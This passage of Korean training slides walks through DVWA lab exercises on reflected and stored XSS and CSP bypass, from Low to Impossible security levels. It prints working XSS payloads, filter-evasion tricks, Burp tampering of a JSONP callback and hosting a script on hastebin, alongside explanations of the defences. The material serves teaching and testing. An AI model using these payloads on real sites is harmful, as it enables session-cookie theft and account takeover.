1행: GET 방식으로 전달되는 name 변수의 값이 존재하는지 확인 후, NULL 값이 아니면 name 변수의 값 출력한다.
2행: preg_replace() 함수를 이용하여 <*s*c*r*i*p*t> 규칙에 해당하는 문자열을 –I 옵션을 사용하여 대소문자 구분하지 않고 공백처리 한다.
결과: "<script", "<SCRIPT", "<SC\RIPT", "</script", "</SCRIPT", "</SC/**/RIPT“ 등 1행에 해당하는 규칙들은 다 공백처리 된다.
즉, <script> 스크립트 이외의 다른 자바스크립트 코드를 삽입하여 공격한다.

Slide 346



High 레벨 공격 방법
3-1) XSS(Reflected)
[A 태그사용]
\<a onmouseover="alert(document.cookie)"\>ATTACK!!!\</a\>
[img 태그사용]
<img src=x onerror=alert(document.cookie);>
[IFRAME 태그사용]
// 다른 HTML 페이지를 현재 페이지에 포함 시켜준다<IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME>

Slide 347

Impossible Reflected XSS
3-1) XSS(Reflected)
왼쪽탭에 DVWA Security을 클릭한다.
High 레벨로 설정 해준 뒤 submit 을 클릭한다.
왼쪽탭에 XSS(Reflected) 메뉴를 클릭 후 진행한다.

Slide 348

Impossible 소스 코드 분석
3-1) XSS(Reflected)
1
2
1행: CRRF 공격을 방지하기 위해 세션 소유자와 요청 메시지 생성자를 비교하여 세션을 체크한다.
2행: GET 방식으로 전달된 name 변수를 htmlspecialchars() 함수로 처리한 후에 HTML에 출력한다.
[XSS Attack special characters]
- ('&')는 '&amp;'로 변환
- ('>')는 '&gt;'로 변환
- ('<')는 '&lt;'로 변환
- ('"')는 '&quot;'로 변환

Slide 349
Impossible 소스 코드 분석
3-1) XSS(Reflected)
1
2
결론:
name 변수의 값 출력하기 전에 htmlspecialchars().php htmlspecialchars 에 따라 모든 특수 문자를 HTML entity로 변환한다.
즉, 특수문자를 특수문자를 HTML entity로 치환하면 브라우저가 자체적으로 렌더링하여 특수문자로 보여지지만 스크립트가 실행되지 않는 것을 확인할 수 있다.

Slide 350



Impossible 레벨 공격 결과
3-1) XSS(Reflected)
[img 태그사용]
<img src=x onerror=alert(document.cookie);>
[IFRAME 태그사용]
<IFRAME SRC=#onmouseover=“ alert(document.cookie)”> </IFRAME>
[A 태그사용]
<a onmouseover=“alert(document.cookie)”\>ATTACK!!!\</a\>
결과:
Low , medium, high 레벨에서 사용한 공격을 시도한 결과, 웹 브라우저에서의 명령어는 출력되었지만 자바 스크립트가 실행되지 않은 결과를 확인 할 수 있다.

Slide 351

Impossible 레벨 공격 결과
3-1) XSS(Reflected)
&lt;img src=x onerror=alert(document.cookie);&gt; 으로 출력된 것을 확인 할 수 있다.
명령어 값이 출력된 HTML 소스 코드를 보면 부등호와 큰따옴표를 모두 HTML 엔티티로 변환하여 HTML 삽입을 차단한 것을 확인
즉, XSS 공격을 제대로 방어 한 것을 확인 할 수 있다.
<img src=x onerror=alert(document.cookie);> 입력 결과

Slide 352
XSS(Stored)
3-12

Slide 353
공격 개요
3-12) XSS(Stored)
XSS (Cross-Site Scripting)
CSS 라고 읽는 것이 맞지만 이미 Cascading Style Sheets 의 약자로 사용되고 있어 XSS 라 한다.
XSS 는 게시판이나 웹 메일 등에 스크립트 코드를 삽입해 개발자가 고려하지 않은 기능이 작동하게 하는 공격이다.
XSS 공격은 크게 세 가지로 분류하는데
이번에 소개할 공격은 Stored XSS 로 게시판에 스크립트를 삽입하는 공격방식이다. 서버의 저장소에 저장된 상태로 동작하기 때문에 Stored 라고 불린다.
XSS 일반적으로 무작위(클릭하는) 클라이언트의 쿠키탈취를 목적으로 한다.

Slide 354
실습 환경 설정
3-12) XSS(Stored)
공격을 진행하기전에 실습할 환경을 설정한다.
공격은 DVWA 를 통해 진행하며 Low ~ Impossible 난이도까지 차례대로 살펴본다.
가상머신 : VMWare 15.5.6
운영체제 : Kali Linux 2.6.32
호스트 PC : Windows 10
방화벽 및 SELINUX 설정은 전부 해제하고 진행했다.

Slide 355


공격 (Low)
3-12) XSS(Stored)
http://localhost/dvwa/ 로 접속한다.
왼쪽 아래에 있는 DVWA Security 에서 low 난이도를 설정한다.
다시 왼쪽 탭중에 XSS (Stored) 를 클릭한다.
위와 같은 화면을 볼 수 있다.
입력값을 테스트 값으로 입력해보면 아래 쪽에 내용이 출력된다.
이 상태에서 XSS 취약점을 이용한 공격을 실시한다.

Slide 356


3-12) XSS(Stored)
기본적으로 XSS 취약점을 알아보려면
게시판의 제목, 본문 등 입력 값(Text)를 입력할 수 있는 부분에 <script>alert(1)</script> 입력해본다.
위와 같은 메시지가 출력된다면 그 서버는 XSS 취약점이 존재하는 것이다.
이 점을 악용하여 본문에 <script>alert(document.cookie)</script> 의 내용을 입력하고 Sign Guestbook 버튼을 누르면 다음의 쿠키내용을 볼 수 있다.

Slide 357


공격 (Low)
3-12) XSS(Stored)
Burp Suite 로 HTTP Request Message 를 확인해본다. (Wireshark 등 다른 패킷 분석도구 사용가능)
Cookie 값을 확인할 수 있는데 앞의 스크립트 공격을 실제로 하게되면 자신이 아닌 공격당한 클라이언트의 쿠키 값을 출력해주게 된다.
앞으로 공격을 한 단계씩 끝낼 때마다 Clear Guestbook 을 통해 데이터베이스를 초기화해준다.

Slide 358

공격 (Medium)
3-12) XSS(Stored)
이번엔 이전과 같은 방법으로 난이도를 medium 으로 설정한다.
그 다음 취약점을 확인하기 위해 <script>alert(1)</script> 를 본문에 입력해본다.
경고 메시지가 뜨지않고 alert(1) 이라는 값이 게시판에 올라간 것을 볼 수 있다.
서버 쪽 코드 내에서 <script></script> 부분을 처리해준 것 같다. DVWA 은 소스코드를 제공해주기 때문에 페이지 오른쪽 아래에 있는 View Source 를 클릭한다.

Slide 359

공격 (Medium)
3-12) XSS(Stored)
$message 는 본문의 내용을 담고있는 변수
$name 은 제목의 내용을 담고있는 변수라는 것이 보인다.
본문의 내용을 처리하는 부분을 확인한다(8~12 line)
$message = htmlspecialchars( $message )
htmlspecialchars() 함수는 <, ?, $, “, ‘, > 같은 특수문자들을 HTML 엔티티로 변환해주는 함수이다. (< = &lt)
따라서 <script> 를 &ltscript&gt 로 바꿔주기 때문에 본문에는 아까의 공격코드를 사용할 수 없다.
바로 아래의 제목의 내용을 처리하는 부분을 확인한다.

Slide 360
공격 (Medium)
3-12) XSS(Stored)
$name = str_replace(‘<script>’, ‘ ‘, $name);
/* $name 즉, 제목의 내용중에 ‘<script>’ 라는 문자열이 있다면 ‘ ‘ (공백) 으로 치환한다는 내용이다. */
<script></script> 가 사라지고 alert(1) 만 남게된다.
그렇다면 <SCRIPT>, <Script>, <sCript>, <scRipt> 등 대문자를 섞는다면 소스코드에서 걸러지지 않을 것이다.
답 : <Script>alert(document.cookie)</Script>
‘제목’의 내용에 답을 입력하면 클릭할 때마다 다시 쿠키의 값이 출력된다.

Slide 361

공격 (Medium)
3-12) XSS(Stored)
아마 제목부분에 공격코드가 다 들어가지 않을 것이다.
개발자모드(F12)를 연다.
[Ctrl + Shift + C] 키를 동시에 누르고 제목 부분을 클릭한다.
사진과 같이 아래쪽에 html 태그가 보인다.
maxlength=“10” 을 “100” 으로 변경한다. (Enter)
그 다음에 다시 값을 입력하면 글자수 제한이 변경되어서
전부 들어가는 것을 볼 수 있다.

Slide 362


공격 (High)
3-12) XSS(Stored)
이번엔 난이도를 high 로 올린다.
같은 방법으로 medium 에서 사용했던 <Script>alert(1)</Script> 를 제목에 입력해보면 이번엔 전부 걸러져서 제목엔 ‘>’ 만 저장된 것을 볼 수 있다.
다시 한번 소스코드를 확인한다.

Slide 363

공격 (High)
3-12) XSS(Stored)
$name = preg_replace('/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i’, '', $name );
제목의 내용을 처리하는 부분이 변경되었다.
preg_replace() 함수는 문장 패턴(정규표현식)을 대체해주는 함수이다.
/* $name 즉, 제목의 내용중 <script 이 있다면 공백으로 대체한다.
(.*) : 사이에 어떤 내용이 와도 포함 (ex. <s[123]c)
/i : 대문자, 소문자 모두 포함 (ex. <SCript) */
따라서 앞의 공격코드는 모두 공백으로 처리된다.

Slide 364

공격 (High)
3-12) XSS(Stored)
하지만 이 방법은 <script> 태그를 막아주지만 다른 스크립트 태그를 이용한다면 공격할 수 있는 취약점이다.
<body onload=alert(document.cookie)>
<img src=x onerror=alert(document.cookie)>
위의 코드를 제목에 입력하면 공격에 성공한다.
다른 공격도 찾아보길 바란다.

Slide 365

공격 (Impossible)
3-12) XSS(Stored)
마지막 impossible 은 뚫지 말라고 만들었기 때문에
소스코드를 보면서 어떻게 방어했는지 분석한다.
1. 토큰을 사용해 사용자의 세션(토큰)을 체크한다.
-> 세션 소유자와 요청 메세지 생성자를 비교해 CSRF 공격을 방지한다.
2. 제목과 본문 내용 전부 치환함수를 통해 처리한다.
-> 스크립트 태그를 사용할 수 없다. XSS 방지
3. 데이터베이스에 저장할 때 데이터를 검사한다.
-> 게시판의 내용을 데이터베이스에 저장하기 때문에 마지막으로 데이터 한번 더 검사하여 SQL Injection 을 방지

Slide 366
CSP Bypass
3-13
1) 공격 개요
2) 공격 절차
3) 방어 개요

Slide 367
CSP Bypass
3-13) CSP Bypass
▶ CSP란?
- XSS(Cross-site scripting) 및 injection 등 웹 페이지에 악성 스크립트를 삽입하는 공격 기법들을 막기 위해 사용
- 기본적인 구현은 Content-Security-Policy라고 불리는 HTTP 헤더를 기반
▶ CSP 취약점을 이용한 공격 방식
- CRLF Injecton
가장 흔한 우회 방법 중 하나
헤더에 CR과 LF를 삽입하여 header body로 보내 header정보를 무효화
- Response Header (Status) Modification
header 변조
HTTP Status Code : 200 OK, 500 Internal Server Error,404 Not Found
Status Code를 기본말고 다른 아무거나 입력하면 XSS가 성공
- Adding Valid URL or Uploading to a Valid Server
허용된 사이트에 스크립트를 삽입해서 불러오는 방법
허용되는 사이트를 추가해주는 방법

Slide 368
CSP 지시문 및 옵션
3-13) CSP Bypass
지시문 | 설명
base-uri | 페이지의 <base> 요소에 나타날 수 있는 URI를 제한
child-src | 작업자와 삽입된 프레임 콘텐츠에 대한 URI를 나열한다
 | ex) “child-src https://youtube.com”을 사용하면 유튜브에서 가져온 동영상 삽입 가능
connect-src | (XHR, WebSockets 및 EventSource를 통해) 연결할 수 있는 출처를 제한
font-src | 웹 글꼴을 제공할 수 있는 출처를 지정
form-action | <form> 태그에서의 제출을 위해 유효한 엔드포인트를 나열
frame-ancestors | 현재 페이지를 삽입할 수 있는 소스를지정
 | <frame>, <iframe>, <embed>, <applet> 태그에 적용
 | <meta> 태그에는 사용불가
img-src | 이미지를 로드할 수 있는 출처를 정의
media-src | 동영상과 오디오를 제공하도록 허용되는 출처를 제한
object-src | 플래시와 기타 플러그인에 대한 제어를 허용
plugin-types | 페이지가 호출할 수 있는 플러그인의 종류를 제한
report-uri | 콘텐츠 보안 정책 위반 시 브라우저가 보고서를 보낼 URL을 지정
 | <meta> 태그에서는 사용불가
style-src | script-src에서 스타일시트에 해당
upgrade-insecure-requests | 사용자 에이전트에 URL구성표를 다시 작성하여 HTTP를 HTTPS로 변경하도록 지시
default-src | 지시문을 지정하여 기본 동작을 재정의
 | 지정하지 않은 채로 두는 대부분의 지시문에 대한 기본값을 정의
 | -src로 끝나는 모든 지시문에 이 사항이 적용

Slide 369
src 옵션 설정
3-13) CSP Bypass
지시문 | 설명
none | 모든 것을 차단(잠금)
self | 현재 도메인만 허용
unsafe-inline | 소스코드 내 인라인 자바스크립트 및 CSS 허용
nonce | 인라인 자바스크립트 및 CSS 허용
 | unsafe-inline보다 좀 더 보안이 강화
* src 옵션은 ‘ ’ 로 감싸야함

Slide 370

Security 레벨 선택
3-13) CSP Bypass
ip/dvwa 에 접속한 후 DVWA Security 탭을 선택한다.
공격할 서버의 Security 레벨을 선택하여 서버의 Security 레벨을 변경한다.
CSP Bypass 탭을 눌러 이동한다.

Slide 371

Low 레벨 서버 소스 코드
3-13) CSP Bypass
3번 줄 : 컨텐츠 허용 목록에 밑의 주소를 추가해 주어 CSP가 적용이 안된다.
https://pastebin.com
https://hastebin.com
https://code.jaquery.com
https://ssl.google-analytics.com
문제점
pastebin.com과 hastebin.com은 플레인 텍스트를 저장할 수 있는 웹 애플리케이션이다.

Slide 372

Medium 레벨 서버 소스 코드
3-13) CSP Bypass
3번 줄 : unsafe-inline와 nonce를 추가해서 Inline JavaScript 금지
8번 줄 : XSS공격 감지하면 페이지로드 중지(0 : 비활성화, 1 : 활성화)
문제점 : 코드에 nonce값이 노출 되있다.

Slide 373

High 레벨 서버 소스 코드
3-13) CSP Bypass
Solve the sum 버튼을 눌러 간단한 수식을 계산
20번 줄 : high.js 파일 참조
문제점 : high.js에서 callback에 대한 검증이 이뤄지지 않음

Slide 374

high.js 코드
3-13) CSP Bypass
callback이 그대로 보여지는 것을 볼 수 있다.

Slide 375

Impossible 레벨 서버 소스 코드
3-13) CSP Bypass
소스 코드는 high 레벨과 같다.
high 레벨에서 문제였던 jsonp.php와 .js를 수정해 취약점을 해결
jsonp를 호출하지만 callback을 사용하지 않고, 호출하는 기능을 하드코딩

Slide 376

Impossible.js 코드
3-13) CSP Bypass
high.js에서 문제였던 callback이 보이지 않게 하드 코딩한 것을 확인할 수 있다.

Slide 377


Low 레벨 공격 ①
3-13) CSP Bypass
https://hastebin.com/ 에 접속

Slide 378
Low 레벨 공격 ②
3-13) CSP Bypass
쿠키 값을 불러오는 document.cookie 값을
팝업 창으로 띄울 수 있게
alert(document.cookie) 코드를 작성하여 저장
https://hastebin.com/odonotireh.js 링크를 복사,
https://hastebin.com/raw/odonotireh.js로 변경

Slide 379

Low 레벨 공격 ③
3-13) CSP Bypass
CSP Bypass 탭에서 이전 페이지에서 복사한 링크를
붙여넣고, include 버튼 클릭

Slide 380

Low 레벨 공격 ④
3-13) CSP Bypass
팝업이 뜨면서 쿠키 값을 호출

Slide 381

Medium 레벨 공격 ①
3-13) CSP Bypass
스크롤을 내려 하단부 View source 버튼을 클릭

Slide 382

Medium 레벨 공격 ②
3-13) CSP Bypass
source 상 드러난 nonce 값이 참조된
<script> 태그 부분을 복사

Slide 383

Medium 레벨 공격 ③
3-13) CSP Bypass
View source에서 따온 링크 사이에
alert(document.cookie) 코드를 삽입 후,
include 버튼 클릭

Slide 384

Medium 레벨 공격 ④
3-13) CSP Bypass
팝업이 뜨면서 쿠키 값을 호출

Slide 385
High 레벨 공격 ①
3-13) CSP Bypass
# cd /opt/lampp/htdocs/dvwa/vulnerabilities/csp/source
#
# ls
high.js impossible.php low.php
high.php jsonp_impossible.php medium.php
impossible.js jsonp.php
#
# mv impossible.js impossible.js.bak
# mv impossible.php impossible.php.bak
#
# cp high.js impossible.js
# cp high.php impossible.php
CSP Bypass는 high 설정시
impossible로 들어가지는 오류가 있으므로,
impossible과 관련된 모든 자료는 백업 후,
high 자료를 impossible로 변경

Slide 386

High 레벨 공격 ②
3-13) CSP Bypass
BurpSuite에서 프록시 설정 후,
Proxy 탭의 Intercept 탭에서
Intercept in on을 통해 전송 패킷을 탈취

Slide 387


High 레벨 공격 ③
3-13) CSP Bypass
callback=solvesum 부분 확인

Slide 388

High 레벨 공격 ③
3-13) CSP Bypass
solvesum을 지우고,
alert(document.cookie) 코드를 삽입,
forward를 눌러 변조된 패킷을 전송

Slide 389
High 레벨 공격 ④
3-13) CSP Bypass
solvesum 버튼을 눌러, 변조된 패킷 값을 사용

Slide 390

High 레벨 공격 ⑤
3-13) CSP Bypass
팝업이 뜨면서 쿠키 값을 호출

Slide 391
Impossible 레벨 서버 소스 코드
3-13) CSP Bypass
소스 코드는 high 레벨과 같다.
high 레벨에서 문제였던 jsonp.php와 .js를 수정해 취약점을 해결
jsonp를 호출하지만 callback을 사용하지 않고, 호출하는 기능을 하드코딩

Slide 392
Impossible.js 코드
3-13) CSP Bypass
high.js에서 문제였던 callback이 보이지 않게 하드 코딩한 것을 확인할 수 있다.

Slide 393
Ⅳ. 정리 (조장 간 토의 요망)
4
정리

